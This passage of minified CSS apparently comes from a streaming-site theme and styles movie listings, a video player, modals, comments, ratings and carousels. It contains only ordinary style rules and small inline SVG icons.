calc(100%/3);max-width:calc(100%/3)}.cl4,.rcl4>*{flex:0 0 calc(100%/4);max-width:calc(100%/4)}.cl5,.rcl5>*{flex:0 0 calc(100%/5);max-width:calc(100%/5)}.cl6,.rcl6>*{flex:0 0 calc(100%/6);max-width:calc(100%/6)}.jst-cr{justify-content:center}.jst-fe{justify-content:flex-end}.jst-sb{justify-content:space-between}.alg-cr{align-items:center}.alg-fs{align-items:flex-start}.alg-ed{align-items:flex-end}.alg-ss{align-self:start}.alg-fe{align-self:flex-end}.alg-sc{align-self:center}.or-1{order:-1}.or1{order:1}.or2{order:2}.or3{order:3}button,input,select,textarea{font:inherit;width:100%;vertical-align:middle;line-height:normal;text-transform:none;overflow:visible}fieldset{border:1px solid transparent;padding:var(--size)}legend{color:inherit;display:table;max-width:100%;white-space:normal;border:0;padding:var(--size)}label{display:inline-block;padding:.875rem 0;line-height:1.25rem}label[for]{cursor:pointer}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}input,textarea,select{display:block;padding:calc(.5 * var(--size)) var(--size);width:100%;line-height:2rem;background-color:var(--light-1);color:var(--text);border-radius:.2rem;border:1px solid var(--gray)}.inp .ico{display:block;position:relative}.inp .ico>input:focus+i{opacity:1;color:var(--light)}.inp .ico>i{position:absolute;right:0;top:0;width:3rem;height:3rem;line-height:3rem;text-align:center;opacity:.5;pointer-events:none}input.sm,select.sm{padding-top:0;padding-bottom:0}input:focus,textarea:focus,select:focus{background-color:var(--light-2);color:var(--light)}[type="color"],[type="number"],[type="range"]{width:auto;min-width:7rem}:disabled{cursor:default}:disabled{opacity:.8}::-webkit-input-placeholder{color:currentColor}:-ms-input-placeholder{color:currentColor}::-ms-input-placeholder{color:currentColor}::placeholder{color:currentColor}textarea{overflow:auto;min-height:6rem;max-width:100%;height:auto;resize:vertical;padding:var(--size);max-height:15rem}.val-ok .val{color:var(--success)}.val-no .val{color:var(--danger)}[class*="val-"] .val{font-size:calc(.75 * var(--f-size));display:block;padding-top:.5rem}[class*="val-"] .val:before{margin-right:.5rem}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg fill='%23999' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z'/%3E%3Cpath d='M0-.75h24v24H0z' fill='none'/%3E%3C/svg%3E");background-position:right var(--size) center;background-repeat:no-repeat;background-size:1.5rem;padding-right:3rem}select.sm{background-position:right .5rem center}.ifl input{display:none}[type='checkbox'],[type='radio']{width:auto;min-height:auto;display:inline-block;border:0;vertical-align:baseline}.chk{text-align:left}.chk label{padding-left:2.5rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.chk input+label:before,.chk input+label:after{position:absolute;left:0;top:0;bottom:0;margin:auto;height:1.5rem;width:1.5rem;border-radius:.3rem;content:'';text-align:center;line-height:1.5rem;font-size:var(--f-size)}.chk input+label:after{display:none}.chk input:checked+label:after{display:block}.chk [type="radio"]+label:before{border-radius:2rem}.chk input{position:absolute;opacity:0}.chk label:before{background-color:var(--gray-light)}.chk input:checked+label:before{background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z'%3E%3C/path%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;background-size:.8rem;background-color:var(--primary)}.btn,button,[type='button'],[type='reset'],[type='submit'],.pagination a,.pagination span,.tagcloud a{cursor:pointer;padding:.5rem 1.5rem;display:inline-block;vertical-align:top;text-align:center;line-height:2rem;width:auto;background-color:var(--gray-light);color:var(--light);min-width:3rem;border:0;font-weight:700;border-radius:.25rem}.btn:hover,a.btn:hover,button:hover,[type='button']:hover,[type='reset']:hover,[type='submit']:hover,.pagination .current,.tagcloud a:hover{background-color:var(--primary);color:var(--dark)}.btn:hover:before{color:var(--dark)}.btn.blk{width:100%}.btn.snd,.pagination .current{background-color:var(--primary);color:var(--dark)}.btn.snd:hover{background-color:var(--light);color:var(--dark)}.btn.sm{font-size:.875rem;padding:0 .75rem}.btn.lg{padding-top:var(--size);padding-bottom:var(--size);text-transform:uppercase;min-width:10rem}.btn.lnk,.btn.lnk:hover{background-color:transparent;border-color:transparent;color:var(--link)}.btn.lnk:hover,.btn.lnk:hover:before{color:var(--primary)}.btn.npd{padding-left:0;padding-right:0}.btn.lin{background-color:transparent;border:2px solid var(--light);padding:calc(.5rem - 2px) 1.5rem}.btn.lin:hover{background-color:var(--primary);color:var(--dark);border-color:var(--primary)}.btn:before{margin-right:.5rem;color:var(--primary)}button,input,textarea,select,li:before,li a,.btn{transition:.2s}.lnk-blk:after,.lnk-blk-a>a:after{position:absolute;left:0;top:0;width:100%;height:100%;content:'';z-index:3}.ic{display:inline-flex;align-self:center;position:relative;height:1em;width:1em;font-size:inherit}.ic svg{height:1em;width:1em;bottom:-.125em;position:absolute;fill:currentColor}.por{position:relative}.aa-drp{position:relative}.aa-drp.left .sub-menu{left:auto;right:0}.on>.sub-menu{display:block}.full>.sub-menu{right:0;min-width:15rem}.menu li>a,.sub-menu li>a{display:block;line-height:2rem}.menu>li>a{padding:.5rem 0}li[class*="fa-"]>a{padding-left:2rem}li[class*="fa-"]:before{width:1.5rem;text-align:center;position:absolute;top:0;bottom:0;pointer-events:none;left:0;color:var(--primary);margin:auto;height:2rem}.sub-menu li[class*="fa-"]>a{padding-left:2.5rem}.sub-menu li[class*="fa-"]:before{left:.5rem}.menu-item-has-children,li[class*="fa-"]{position:relative}.sub-menu{display:none;position:absolute;left:0;top:100%;margin-top:.5rem;min-width:10rem;z-index:10;border:0;background-color:var(--gray);border-radius:.25rem;padding:.5rem 0;list-style:none;max-height:20rem;overflow:auto;font-size:calc(.875 * var(--f-size));box-shadow:0 0 2rem var(--body)}.sub-menu>li{line-height:2rem}.sub-menu>li>a{color:var(--text);padding:0 var(--size)}.sub-menu>li.on>a,.sub-menu>li>a:not(.btn):hover{background-color:var(--light-1)}.sub-menu>li.on>a,.sub-menu>li>a:not(.btn):hover{color:var(--light)}.sub-menu>li.title{pointer-events:none;text-transform:uppercase;font-size:.7rem;padding:0 var(--size);margin-bottom:.5rem;font-weight:400;opacity:.5}.sub-menu>li>a.btn{margin:var(--size) var(--size) calc(.5 * var(--size))}.sub-menu>li.loading{text-align:center;font-size:1.5rem;padding:.5rem}.sub-menu>li.error{text-align:center;padding:.5rem}.rnd{border-radius:5rem}[class*="anm-"],.sub-menu,.tooltipster-base{animation-duration:.3s;animation-fill-mode:both}.anm-a,.sub-menu,.tooltipster-base{animation-name:fadeIn}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.anm-b{animation-name:fadeInUp}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0, 100%, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.anm-c{animation:spin 2s infinite linear}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.mdl,.mdl .mdl-cn,.mdl .mdl-ovr{display:none}.mdl,.mdl-ovr{position:fixed;left:0;top:0;width:100%;height:100%;z-index:11;padding:1.5rem;overflow:auto;text-align:center;font-size:0;white-space:nowrap}.mdl-ovr{background-color:var(--dark);z-index:-1;opacity:.8}.mdl:before{content:'';display:inline-block;width:1px;margin-left:-1px;height:100%;vertical-align:middle}.mdl .mdl-cn{display:inline-block}.mdl-cn{background-color:var(--gray);border-radius:.3rem;max-width:25rem;width:100%;font-size:.875rem;text-align:left;white-space:normal;vertical-align:middle;box-shadow:0 0 2rem var(--dark);margin-left:auto;margin-right:auto}.mdl-hd,.mdl-bd,.mdl-ft{padding:calc(1.5 * var(--size))}.mdl-hd{position:relative;border-bottom:1px solid var(--light-1)}.mdl-hd .mdl-title{margin-bottom:0;font-size:1.5rem;line-height:2rem;padding:.5rem 3rem .5rem 0;color:var(--light);font-weight:400}.btn.mdl-close{position:absolute;right:.5rem;top:calc(1.5 * var(--size));background-color:transparent;color:var(--primary) !important;font-size:1.2rem;min-width:3rem}.btn.mdl-close>i:before{margin-right:0}.mdl-bd>p:last-child{margin-bottom:0}.mdl-ft{border-top:1px solid var(--light-1);padding-top:var(--size);padding-bottom:var(--size)}.mdl-ft a{font-weight:700}.mdl.on,.mdl.on .mdl-ovr{display:block}.mdl.on .mdl-cn{display:inline-block}.mdl-on{overflow:hidden}.video{position:relative;min-height:250px;overflow:hidden;max-height:37.5rem;background-color:#000;margin-bottom:var(--size)}.video:last-child{margin-bottom:0}.video:before{content:'';display:block;padding-top:56.55%}.video video,.video iframe{position:absolute;left:0;top:0;width:100%;height:100%}[class*="msg-"]{position:relative;padding:calc(.7 * var(--size)) var(--size);margin-bottom:var(--size);z-index:1}[class*="msg-"] p:last-child{margin-bottom:0}[class*="msg-"]:before,[class*="msg-"]:after{content:'';position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%;border-radius:.2rem}[class*="msg-"]:before{background-color:currentColor;opacity:.1}[class*="msg-"]:after{border:1px solid currentColor;opacity:.2}[class*="msg-"] p:before{margin-right:.5rem}[class*="msg-"] a{color:currentColor;font-weight:700}[class*="msg-"] a:hover{text-decoration:underline}[class*="msg-"]>i{margin-right:.5rem}[class*="msg-"]:last-child{margin-bottom:0}.msg-w{color:var(--warning)}.msg-d{color:var(--danger)}.msg-s{color:var(--success)}p.note{padding:.5rem 0 .5rem 3rem;position:relative;font-size:var(--f-size) !important;color:var(--link)}.note:before{font-size:2rem;position:absolute;left:0;top:.25rem;line-height:2rem;opacity:.2}.aa-tb.on{display:block}ul.aa-tbs{margin:0 0 1.5rem;padding:0;list-style:none;white-space:nowrap;border-bottom:1px solid var(--light-2)}.aa-tbs>li{display:inline-block;margin-left:.5rem;margin-right:1rem}.aa-tbs{overflow:auto}.aa-tbs a{display:block;line-height:2rem;font-size:1.5rem;color:var(--text);white-space:nowrap;position:relative;margin-bottom:var(--size);opacity:.8}.aa-tbs a:before{height:3px;content:'';position:absolute;left:0;bottom:calc(-1 * var(--size));width:0;transition:.2s}.aa-tbs a.on{color:var(--link);opacity:1}.aa-tbs a.on:before{background-color:var(--primary);width:2rem}.breadcrumb{font-size:.75rem;line-height:1rem;margin-bottom:1.5rem;padding-top:.5rem}.breadcrumb a{margin-right:2rem;position:relative;margin-bottom:.5rem}.breadcrumb a:before{content:'';width:4px;height:4px;border-radius:2px;background-color:var(--dark-2);opacity:.7;top:.1rem;bottom:0;margin:auto;right:-1.2rem;position:absolute;pointer-events:none}.breadcrumb span{opacity:.7}.hd{padding-top:var(--fluid-s);padding-bottom:var(--fluid-s);position:absolute;left:0;top:0;right:0;width:100%;border-bottom:1px solid var(--light-1);transition:.4s;opacity:1;z-index:999}.home .hd{border-bottom:0;background:linear-gradient(to bottom, var(--body) 0%, rgba(0,0,0,0) 100%)}.hd.a.b{top:-10rem}.hd.b{background:rgba(11,12,12,0.9);backdrop-filter:blur(6px)}.hd>.cont{position:relative;flex-wrap:wrap}.menu{position:static;flex:1}button.menu-btn.aa-lnk:after{display:none}.menu-btn{margin-right:1rem}.menu-btn svg{vertical-align:middle}.menu>.sub-menu>li>a{padding-top:.5rem;padding-bottom:.5rem;font-size:1rem}.menu>.sub-menu>li[class*="fa-"]>a{padding-left:4rem}.menu>.sub-menu>li[class*="fa-"]:before{left:1.5rem}.menu>.sub-menu>li:before{font-size:1.2rem;top:.5rem;bottom:auto}.menu-item-has-children>.sub-menu:after{content:'';display:block;overflow:hidden;clear:both}.menu-item-has-children>.sub-menu>li{float:left;width:calc(100% / 2)}.aa-lnk.btn:after,.menu-item-has-children>a:after{font-size:.65rem;color:var(--primary);margin-left:.5rem}.logo{margin-bottom:0}.search{position:relative}.search input{border-radius:3rem;padding-left:3rem;padding-right:3rem;text-align:center;border:0;background-color:var(--light-2)}.search input:focus{background-color:var(--dark-1)}.home .search input,.hd.b .search input{background-color:var(--dark-1)}.home .search input:focus,.hd.b .search input:focus{box-shadow:0 0 2rem var(--dark);background-color:var(--dark-3)}.search button.btn{position:absolute;left:0;top:0;color:var(--text) !important}.menu>.sub-menu .search{margin:.5rem 1rem 1rem}.menu>.sub-menu .search input{border-radius:.2rem;background-color:var(--light-1)}.btn-signup{white-space:nowrap}.avatar{width:3rem;height:3rem;position:relative;border-radius:.2rem 0 0 .2rem;background-color:var(--dark-3);display:inline-block;vertical-align:middle;border-radius:50%;color:var(--light)}.avatar:before{width:1rem;height:1rem;position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;line-height:1}.avatar img{position:absolute;left:0;top:0;width:inherit;height:inherit;border-radius:inherit}.user-menu .aa-lnk.btn{padding:0;display:flex;align-items:center;margin-left:1rem}@media (max-width: 991px){.hd.on{background:var(--gray)}.hd.on .sub-menu{box-shadow:0 2rem 2rem var(--body)}.menu>.sub-menu{border-radius:0;width:100%}.menu .sub-menu{max-height:none}.menu .sub-menu .sub-menu{position:static;font-size:.75rem;box-shadow:none;display:block;padding-left:3rem}.menu .sub-menu .sub-menu>li{width:calc(100% / 4);margin-bottom:.5rem}.signup-btn,.login-btn span{display:none}.hd .search{order:3;width:100%;margin-top:1em}.hd .search.on{display:block}}@media (max-width: 767px){.menu .sub-menu .sub-menu>li{width:calc(100% / 3)}}@media (max-width: 575px){.menu .sub-menu .sub-menu>li{width:calc(100% / 2)}}@media (max-width: 374px){.menu .sub-menu .sub-menu>li{width:100%}}@media (min-width: 992px){.hd{position:fixed}.menu>.sub-menu{min-width:15rem}.sub-menu{overflow:visible;max-height:none}.menu-item-has-children>.sub-menu{top:-1rem;left:90%;min-width:20rem}.menu-item-has-children:hover>.sub-menu{display:block}.login-btn .avatar{display:none}}@media (min-width: 1600px){.hd .search input{width:30rem}}.bd{padding-top:calc(5rem + calc(2* var(--fluid-s)));margin-bottom:2rem}.home .bd{padding-top:0}.profile-page .sidebar{order:-1}.post{position:relative;z-index:1}.post .entry-title{color:var(--light)}.entry-meta{margin-bottom:1rem}.entry-meta>*{display:inline-block;vertical-align:top;margin-right:.8rem;margin-bottom:.3rem;color:var(--link);line-height:1.25rem}.entry-meta>*:last-child,.entry-meta .categories a:last-child{margin-right:0}.rating{font-weight:700;color:var(--light)}.rating:before{color:var(--primary);margin-right:.3rem}.entry-meta .categories{padding-left:.8rem;border-left:2px solid var(--light-2)}.entry-meta .categories a{margin-right:.8rem}.quality{border-radius:1rem;line-height:1.1rem;height:1rem;padding:0 .35rem;font-size:.65rem;font-weight:700;background-color:var(--primary);color:var(--dark);vertical-align:middle;margin-top:-1px}.entry-content>*:last-child,.details-lst>li:last-child{margin-bottom:0}.entry-content,.details-lst{margin-bottom:var(--size)}.details-lst>li{margin-bottom:.5rem}.post .post-thumbnail{position:relative;margin-bottom:1rem;overflow:hidden}.post .post-thumbnail .quality{position:absolute;right:.5rem;top:.5rem;transition:.2s}.post:hover .post-thumbnail .quality{opacity:0;transform:scale(0)}.post .post-thumbnail figure{margin-bottom:0;padding-bottom:150%}.post .post-thumbnail img{border-radius:.5rem;position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}.post .play{position:absolute;left:0;top:0;right:0;bottom:0;width:3rem;height:3rem;border-radius:3rem;text-align:center;line-height:2.8rem;margin:auto}.post.movies{margin-bottom:1rem}.post.movies .entry-title{font-size:.875rem;line-height:1rem;margin-bottom:.3rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.post.movies .entry-meta{font-size:.75rem;line-height:1rem;margin-bottom:0}.post.movies .post-thumbnail img,.post.movies .play{transition:.2s}.post.movies .play{color:var(--primary);width:3rem;height:3rem;line-height:2.8rem;text-align:center;border-radius:3rem;border:2px solid var(--light);background-color:rgba(0,0,0,0.5);padding-left:2px;opacity:0;transform:scale(0.5)}.post.movies:hover .post-thumbnail img{opacity:.5;transform:scale(1.1)}.post.movies:hover .play{opacity:1;transform:scale(1)}.post.movies:hover>.entry-header .entry-title,.post.top:hover>.entry-header .entry-title{color:var(--primary)}.watch-btn.btn{background-color:var(--light-1);font-size:.75rem;font-weight:400}.watch-btn.btn:hover{background-color:var(--dark);color:var(--light)}.watch-btn.btn:hover:before{color:var(--primary)}.favorite-btn.btn{padding:0;background-color:var(--danger);min-width:2rem;font-size:1rem}.favorite-btn.btn:hover{box-shadow:inset 3rem 0 0 rgba(0,0,0,0.2);color:var(--light)}.post.home{padding-top:10rem;padding-bottom:10rem}.post.home .bg{position:absolute;width:100vw;height:100%;left:50%;margin-left:-50vw;top:0;z-index:-1;background-position:50% 10%;background-size:cover}.post.home .bg:before{content:'';position:absolute;left:0;top:0;width:66.6%;height:100%;z-index:2;background:linear-gradient(to right, #000 0%, rgba(0,0,0,0) 100%);min-width:300px}.post.home .bg:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:3;background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, var(--body) 100%)}.post.home .entry-title{margin-bottom:.5rem}.post.home .entry-content{color:var(--light)}.post.home .entry-content,.post.home .entry-content+ul{font-size:1rem}.home-thumbs{position:relative}.home-thumbs .post{opacity:.5;cursor:pointer;max-width:80px;margin-right:8px}.home-thumbs .post.swiper-slide-thumb-active,.home-thumbs .post.swiper-slide-thumb-active img{opacity:1}.home-thumbs .post.swiper-slide-thumb-active figure img{border:2px solid var(--primary)}.home-thumbs .post-thumbnail{margin-bottom:0}.home-thumbs .post-thumbnail figure,.home-thumbs .post-thumbnail figure img{border-radius:.25rem}.home-thumbs .post-thumbnail figure{margin-bottom:0;background-color:var(--dark)}.home-thumbs .post-thumbnail figure img{opacity:.8}.tt-tip .swiper-slide{max-width:202px;margin-right:8px}.tooltipster-base{position:absolute;margin-top:-2rem}.tooltipster-right{margin-left:-1rem}.tooltipster-left{margin-right:-1rem}.post.info,.post.info .post-thumbnail,.post.info .post-thumbnail img{border-radius:.5rem;overflow:hidden}.post.info{padding:1rem}.post.info .entry-title{font-weight:400;font-size:1rem;margin-bottom:.5rem}.post.info .entry-content,.post.info .details-lst{font-size:.75rem;line-height:1rem}.post.info .entry-content{max-height:4rem;overflow:auto;margin-bottom:.5rem}.post.info .entry-meta{margin-bottom:0;font-size:.75rem}.post.info .post-thumbnail{position:absolute;width:100%;height:100%;z-index:-1;left:0;top:0;background-color:var(--dark);padding-top:0}.post.info .post-thumbnail img{filter:blur(32px);transform:scale(1.2)}.post.user .avatar{width:8rem;height:8rem;margin-bottom:1rem}.post.user .entry-title{font-size:1.5rem;font-weight:400;margin-bottom:.5rem}.post.user .entry-meta{font-size:.75rem;opacity:.7}.post.user .entry-footer{padding-top:1.5rem;border-top:1px solid var(--light-2)}.stats-li{font-size:1.5rem;color:var(--light)}.stats-li li{margin-right:1rem}.stats-li i{color:var(--primary);margin-right:.5rem;font-size:1.2rem}.stats-li span{display:block;font-size:.75rem;opacity:.5}.post.single{margin-bottom:2rem}.post.single .post-thumbnail{float:left;width:5rem;margin-right:1rem}.post.single .entry-title{font-size:1rem;margin-bottom:.5rem;padding-top:.5rem}.post.single .entry-content{clear:both}.post.single .favorite-btn{background-color:transparent;margin-bottom:1rem;padding:.5rem 0;font-size:.875rem}.post.single .favorite-btn:before{font-size:1rem}.share{padding:.5rem 0}.share>span{line-height:2rem;margin-right:.5rem}.share>span:before{margin-right:.5rem;color:var(--primary)}.share .btn{padding:0;min-width:2rem}.share .btn:hover{transform:scale(1.1)}.share .btn:before{margin-right:0;font-size:1.25rem}.share .btn.fa-twitter:before{color:#1DA1F2}.share .btn.fa-facebook-f:before{color:#1778F2}.share .btn.fa-whatsapp:before{color:#25d366}.share .btn.fa-telegram:before{color:#0088cc}ul.movies-tbs-nav{border-bottom:0;margin-bottom:0}ul.movies-tbs-nav li{vertical-align:top}ul.movies-tbs-nav li a{margin-bottom:0;font-size:1rem;font-weight:400;overflow:hidden}ul.movies-tbs-nav li a.on{color:var(--primary)}ul.movies-tbs-nav li a:before{display:none}.swpndts{display:flex;align-items:center;justify-content:center}.swiper-button-prev,.swiper-button-next{width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;color:var(--light)}.swiper-button-prev:hover,.swiper-button-next:hover{color:var(--primary)}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.5;pointer-events:none}.swiper-button-prev i,.swiper-button-next i{font-size:1.25rem}.swiper-pagination{display:flex;align-items:center;justify-content:center}.swiper-pagination .swiper-pagination-bullet{color:var(--light);opacity:.2;cursor:pointer;margin:.25rem}.swiper-pagination .swiper-pagination-bullet:before{width:0.5rem;height:0.5rem;border-radius:.5rem;background-color:currentColor;margin:.5rem;content:'';display:block}.swiper-pagination .swiper-pagination-bullet-active{color:var(--primary);opacity:1}.section{margin-bottom:2rem}.section:last-child{margin-bottom:0}.section-header,.widget-title{padding-bottom:1rem;margin-bottom:1rem;border-bottom:1px solid var(--light-2)}.section-title,.widget-title{font-weight:400;color:var(--light);font-size:1.5rem;line-height:2rem;margin-bottom:0;margin-right:1rem;padding-top:.5rem;padding-bottom:.5rem}.section-title span{font-weight:700;color:var(--primary)}.btn.more-btn{border-radius:.2rem;padding:0 .5rem;height:2rem;font-size:.75rem;font-weight:400;line-height:1.8rem;color:var(--light-3);border-color:var(--light-2)}.btn.more-btn:hover{background-color:var(--light);border-color:var(--light);color:var(--dark);font-weight:700}.section.featured{margin-top:-6rem;position:relative;z-index:2;padding-top:2rem}.section.featured:before{position:absolute;width:100vw;left:50%;margin-left:-50vw;height:100%;top:0;background-color:var(--body);opacity:.5;z-index:-1;content:''}.pagination{text-align:center;margin-bottom:var(--size)}.pagination a,.pagination span{min-width:2rem;height:2rem;padding:.5rem;display:inline-block;vertical-align:top;margin:.3rem .2rem;line-height:var(--size);border-radius:0;background-color:transparent}.pagination .current{box-shadow:0 0 1rem var(--primary)}.pagination a.prev,.pagination a.next{text-transform:uppercase;color:var(--text);font-size:.75rem}.pagination a.prev{margin-right:1rem}.pagination a.next{margin-left:1rem}.pagination a.prev:hover,.pagination a.next:hover{color:var(--light);box-shadow:none}.error404 .bd,.error404 .bd>.cont{display:-webkit-box;display:-ms-flexbox;display:flex}.oops{text-align:center;width:100%;-ms-flex-item-align:center;align-self:center;padding-top:var(--size)}.oops p{margin-bottom:2rem}.oops:before{font-size:10rem;line-height:1;margin-bottom:2rem;display:block;opacity:.3}.oops-title{margin-bottom:var(--size);color:var(--light)}.edit-profile{max-width:30rem;margin-left:auto;margin-right:auto}.change-avatar .avatar{margin-right:1rem}.delete-btn{background-color:var(--danger);position:absolute;left:-.3rem;top:-.3rem;padding:0;min-width:2rem;height:2rem;border-radius:2rem;border:3px solid var(--body);line-height:1.5rem;font-size:.75rem;z-index:3}.delete-btn:hover{transform:scale(1.2)}.filter .sub-menu{z-index:999}.filter .sub-menu li:before{opacity:0}.filter .sub-menu li.on:before{opacity:1}.filter .sub-menu li a{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.filter .aa-lnk{font-weight:400}.filter .aa-lnk:before{color:var(--text);opacity:.3;font-size:1rem}.filter .on .aa-lnk,.filter .on .aa-lnk:before{color:var(--primary);opacity:1}.change-view{margin-right:-1rem}.change-view .btn{padding:.5rem;font-size:1.2rem}.change-view .btn:before{margin-right:0}.change-view.on .fa-th:before,.change-view:not(.on) .fa-th-list:before{color:var(--text);opacity:.5}.fil-gen .sub-menu,.fil-yea .sub-menu{width:450px;grid-template-columns:repeat(auto-fill, minmax(150px, 1fr));max-height:300px;overflow:auto}.fil-yea .sub-menu{grid-template-columns:repeat(auto-fill, minmax(90px, 1fr))}.fil-gen.on>.sub-menu,.fil-yea.on>.sub-menu{display:grid}.on .aa-lnk.btn:after,.asc.on .aa-lnk:before{transform:rotate(-180deg)}.player{margin-bottom:2rem}.bx.options{background-color:var(--light-2);padding:1rem 0}.bx.options .bx-title{padding:0 1rem;line-height:1.5rem;text-transform:uppercase;margin-bottom:1rem;font-size:.65rem;opacity:.5}.bx-lst{border-bottom:0}.bx-lst li{margin:0}.bx-lst a{padding:.5rem 1rem;font-size:.75rem;line-height:1rem;opacity:1}.bx-lst a .num{margin-bottom:.25rem;display:block}.bx-lst a.on .num span{color:var(--primary)}.bx-lst a.on:before{width:auto;left:1rem;right:1rem}.bx-lst a .option{font-size:.65rem;display:block;line-height:.75rem;opacity:.5;white-space:normal}.player-options-lst .btn{text-align:left;padding-left:1rem;padding-right:.5rem;font-size:.75rem}.player-options-lst .btn:before{font-size:1.1rem;vertical-align:middle;width:1.5rem;text-align:center}.votes{position:relative;padding-left:50px;min-height:40px;color:var(--light)}.circle-chart{position:absolute;left:0;top:0}.circle-chart__background{stroke:var(--gray)}.circle-chart__circle{animation:circle-chart-fill .4s reverse;transform:rotate(-89deg);transform-origin:center;stroke:var(--warning)}.circle-chart__percent{fill:var(--light)}@keyframes circle-chart-fill{to{stroke-dasharray:0 100}}@keyframes circle-chart-appear{to{opacity:1;transform:translateY(0)}}.votes-stars{line-height:1rem;padding-top:.2rem;margin-bottom:.5rem;font-size:0}.votes-stars .star{opacity:.5;display:inline-block;vertical-align:top;padding-right:.4rem;font-size:.875rem}.votes-stars .star:last-child{padding-right:0}.votes-stars .star.on{color:var(--warning);opacity:1}.votes-total{font-size:.65rem;display:block;line-height:1;opacity:.5}.votes-total span{font-weight:700}.more-cast{color:var(--primary)}.tags{margin-bottom:1.5rem}.tags>span{float:left;line-height:2rem;margin-right:1rem}.tags>span:before{font-size:1.5rem;line-height:1.5rem;vertical-align:top;margin-top:.2rem;margin-right:.5rem;opacity:.3}.tags,.tags>.tagcloud{overflow:hidden}.post:hover{z-index:99}.post.info{left:90% !important;top:5% !important;position:absolute;width:120%;z-index:999;opacity:0;visibility:hidden;min-width:270px}.post:hover .post.info{opacity:1;visibility:visible;transition:all .3s;transition-delay:.3s}.tt-right .post.info{left:auto !important;right:90% !important}.z-10{z-index:10}.post.info[role="tooltip"] .favorite-btn span{display:none}#cancel-comment-reply-link{color:var(--warning);font-size:.875rem;margin-left:.5rem}p.form-submit{margin-bottom:0}.comments-title{padding:.5rem 0;line-height:2rem;font-size:1rem;margin-bottom:1rem}.comments-title:before{opacity:.5;margin-right:.5rem}.comments-title span{color:var(--warning);font-weight:700}#reply-title{margin-bottom:0}.comment-list,.children{padding:0;margin:0;list-style-type:none}.comment-content p{margin-bottom:.5rem}.comment-body{padding-left:4rem;position:relative;margin-bottom:2rem}.comment-body .avatar{width:3rem;height:3rem;position:absolute;left:0;top:0;border-radius:3rem}.comment-reply .comment-body{margin-bottom:0}.comment-reply .comment-body textarea{margin-right:1rem;min-height:3rem;padding-top:.5rem;padding-bottom:.5rem;margin-bottom:1rem}.comment-reply{margin-bottom:2rem;padding:1rem;background-color:var(--light-2);border-radius:.25rem}.comment-list .comment-reply{margin-left:4rem;border-bottom:0;margin-bottom:0}.comment-author{display:inline-block;vertical-align:baseline;color:var(--light);margin-right:.3rem}.says{display:none}.comment-metadata{display:inline-block;vertical-align:baseline;font-size:.65rem;opacity:.3}.comment-metadata:hover{opacity:1}.comment-reply-link{font-size:.65rem;text-transform:uppercase}.comment-reply-link:before{content:'\f3e5';color:var(--primary);margin-right:.5rem;font-size:.75rem}.comment-reply-link:hover{text-shadow:0 0 0.5rem var(--primary)}.comment-reply-link:hover:before{opacity:1}.comment{position:relative}.children{padding-left:4rem}.children:before{width:1px;top:4rem;bottom:0;content:'';background-color:var(--light-2);position:absolute;left:1.5rem}.swiper.swprbx{padding-top:4.5rem;margin-top:-4.5rem;padding-bottom:1.5rem}.section-header a{position:relative;z-index:10}.download-links{overflow:auto}.download-links table{margin-bottom:0;text-align:center}.download-links td,.download-links th{padding:.5rem}.download-links td:first-child,.download-links th:first-child{text-align:left}.download-links td:first-child{white-space:nowrap}.download-links .num{color:var(--primary);font-weight:700}#mdl-trailer .mdl-cn,#mdl-download .mdl-cn{max-width:35rem}#mdl-trailer .mdl-cn,#mdl-trailer .video,#mdl-trailer .video video,#mdl-trailer .video iframe{border-radius:0}.btn.mdl-close:hover{transform:scale(1.2)}figure img{height:auto}.comment-body img{width:3rem;height:3rem;position:absolute;border-radius:.2rem 0 0 .2rem;background-color:var(--dark-3);border-radius:50%;color:var(--light);left:0;top:0}.abt{background:transparent !important;padding:0;color:var(--primary);margin-left:0}.votes-stars .star.green,.votes-stars .star.green-fixed{color:var(--primary);opacity:1}.details-lst>li{display:table;width:100%}.details-lst>li>span{display:table-cell;width:10%}.details-lst>li>span+span{width:90%}#cancel-comment-reply-link{line-height:2rem;display:inline-block;vertical-align:top;margin-bottom:1rem}.year:empty,.rating.fa-star:empty,.rating.fa-star:empty:before,.rating.fa-star>span:empty{display:none}.year a{color:var(--light-3);position:relative;z-index:5}.year a:hover{color:var(--link)}.profile-page .country-select .country-list{background-color:var(--gray);border-color:var(--gray)}.profile-page .country-select .country-list .country.highlight{background-color:var(--gray-dark);cursor:pointer}.post.home .bg img:not([src*="original"]){filter:blur(16px)}.post-lst.on .details-lst>li>span{display:inherit}.post-thumbnail .season-episode{position:absolute;left:.5rem;bottom:.5rem;height:1.25rem;padding:0 .75rem;backdrop-filter:blur(20px);background-color:rgba(0,0,0,0.3);color:#fff;line-height:1.2rem;border-radius:2rem;font-size:.75rem}.nt-tb-carousel ul.movies-tbs-nav{border-bottom:0;margin-bottom:0}.nt-tb-carousel 